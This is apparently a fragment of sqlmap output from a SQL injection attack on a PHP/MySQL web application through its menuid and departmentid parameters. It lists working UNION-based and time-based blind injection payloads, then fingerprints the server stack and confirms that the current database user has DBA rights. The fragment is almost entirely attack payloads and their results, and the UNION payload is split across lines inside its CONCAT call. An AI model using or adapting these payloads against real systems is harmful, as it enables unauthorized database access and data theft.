 Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: menuid=69&departmentid=2 UNION ALL SELECT NULL,CONCAT(0x7166677271
0x584541416c704e545958,0x716d777871),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: menuid=69&departmentid=2 AND SLEEP(5)
---
[13:06:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[13:06:20] [INFO] testing if current user is DBA
[13:06:20] [INFO] fetching current user
[13:06:20] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True